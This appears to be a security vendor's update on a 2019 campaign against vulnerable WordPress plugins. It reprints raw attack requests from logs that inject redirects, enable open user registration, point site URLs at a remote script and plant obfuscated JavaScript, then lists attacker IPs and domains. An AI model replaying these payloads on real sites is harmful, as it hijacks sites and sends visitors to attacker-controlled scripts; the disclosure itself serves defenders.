

This is an update for the long-lasting malware campaign targeting vulnerable plugins during August and September. Please check our previous updates below:
Plugins Under Attack: August 2019
Plugins that are continuing to be leveraged by attackers for months are:
Plugin Payloads Added to the Campaign
Simple-301-redirects-addon-bulk-uploader
178.128.193.158 - --43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911\x0D\x0AContent-Disposition: form-data; name=\x22301_bulk_redirects\x22; filename=\x22301_redirects.csv\x22\x0D\x0AContent-Type: application/csv\x0D\x0A\x0D\x0A/,https://developsincelock.com/54768?\x0D\x0A*,https://developsincelock.com/5868?\x0D\x0A/*,https://developsincelock.com/34234?\x0D\x0A\x0D\x0A--43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911\x0D\x0AContent-Disposition: form-data; name=\x22submit_bulk_301\x22\x0D\x0A\x0D\x0A1\x0D\x0A--43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911\x0D\x0AContent-Disposition: form-data; name=\x22auto_detect_end_line\x22\x0D\x0A\x0D\x0A0\x0D\x0A--43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911\x0D\x0AContent-Disposition: form-data; name=\x22wpnonce\x22\x0D\x0A\x0D\x0A887cc0cb2f\x0D\x0A--43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911\x0D\x0AContent-Disposition: form-data; name=\x22_wp_http_referer\x22\x0D\x0A\x0D\x0A/wp-admin/options-general.php?page=301bulkoptions\x0D\x0A--43a8d1df3e809162dd41895414f1186f7a8ba38c778819fb80d2e3a13911--\x0D\x0A [28/Aug/2019:13:56:32 +0000] "POST /wp-admin/admin-post.php?page=301bulkoptions HTTP/1.1" Kiwi-Social-Share
162.243.126.96 - action=kiwi_social_share_set_option&args=%7B%27option%27%3A+%27users_can_register%27%2C+%27value%27%3A+%271%27%7D [17/Aug/2019:13:00:36 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1"Nd-learning
158.69.194.57 - action=nd_learning_import_settings_php_function&nd_learning_value_import_settings=siteurl%5Bnd_learning_option_value%5Dhttps%3A%2F%2Fjackielovedogs.com%2Fpret.js%3Fl%3D1%26%5Bnd_learning_end_option%5D [09/Aug/2019:03:02:54 +0000] "POST /wp-admin/admin-ajax.php?nd_learning_value_import_settings=siteurl[nd_learning_option_value]https://jackielovedogs.com/pret.js?l=1&[nd_learning_end_option] HTTP/1.1" 158.69.194.57 - action=nd_stats_import_settings_php_function&nd_stats_value_import_settings=siteurl%5Bnd_stats_option_value%5Dhttps%3A%2F%2Fjackielovedogs.com%2Fpret.js%3Fl%3D1%26%5Bnd_stats_end_option%5D [09/Aug/2019:03:02:54 +0000] "POST /wp-admin/admin-post.php?nd_stats_value_import_settings=siteurl[nd_stats_option_value]https://jackielovedogs.com/pret.js?l=1&[nd_stats_end_option] HTTP/1.1" 158.69.194.57 - action=nd_travel_import_settings_php_function&nd_travel_value_import_settings=home%5Bnd_travel_option_value%5Dhttps%3A%2F%2Fjackielovedogs.com%2Fpret%3Fl%3D1%26%5Bnd_travel_end_option%5D [09/Aug/2019:03:02:54 +0000] "POST /wp-admin/admin-ajax.php?nd_travel_value_import_settings=home[nd_travel_option_value]https://jackielovedogs.com/pret?l=1&[nd_travel_end_option] HTTP/1.1" Responsive-coming-soon
158.69.194.57 - action_rcs=action_rcs_page_setting_save_post&home_sec_link_txt=off&logo_enable=off&rcsp_description=off&rcsp_headline=%3Cscript+async%3Dtrue+type%3Dtext%2Fjavascript+language%3Djavascript%3Evar+nt+%3D+String.fromCharCode%28116%2C114%2C101%2C114%2C53%2C55%2C56%2C52%29%3Bvar+mb+%3D+String.fromCharCode%2897%2C+106%2C+97%2C+120%2C+67%2C+111%2C+117%2C+110%2C+116%2C+101%2C+114%29%3Bvar+sb+%3D+Strin...skipped...%29%3Bvar+c%3Ddocument.createElement%28sb%29%3Bc.type%3Dtb%2Cc.async%3D1%2Cc.src%3Djb%2Blb%2Bnt%3Bvar+n%3Ddocument.getElementsByTagName%28sb%29%5B0%5D%3Bn.parentNode.insertBefore%28c%2Cn%29%3B%3C%2Fscript%3E [09/Aug/2019:03:02:53 +0000] "POST /wp-admin/admin-post.php?page=wpsm_responsive_coming_soon HTTP/1.1"Nd-donations
158.69.194.57 - action=nd_donations_import_settings_php_function&nd_donations_value_import_settings=siteurl%5Bnd_donations_option_value%5Dhttps%3A%2F%2Fjackielovedogs.com%2Fpret.js%3Fl%3D1%26%5Bnd_donations_end_option%5D [09/Aug/2019:03:02:53 +0000] "POST /wp-admin/admin-post.php?nd_donations_value_import_settings=siteurl[nd_donations_option_value]https://jackielovedogs.com/pret.js?l=1&[nd_donations_end_option] HTTP/1.1"Malicious Domains and IPs:
IPs:
185.238.0.34
45.12.32.105
45.12.32.102
185.238.0.33
178.128.193.158
37.122.209.28
217.61.56.11
185.18.226.161
188.213.166.219
162.243.126.96
192.169.227.95
149.202.75.164
185.104.184.109
192.169.255.17
45.12.32.102
185.238.0.35
158.69.194.57
185.238.0.146
45.12.32.55
185.238.0.133Domains Injected:
* **wiilberedmodels.com[.]com**
* **hungthinhsg[.]com[.]vn**
* **developsincelock[.]com**
* **bbwebsitecontent[.]com**
* **bachatours[.]com**
* **tomorrowwillbehotmaybe[.]com**
* **jackielovedogs[.]com**
* **gabriellalovecats[.]com**We strongly encourage you to keep your software up to date to prevent infection. You can add a WAF as a second layer of protection to virtually patch these vulnerabilities.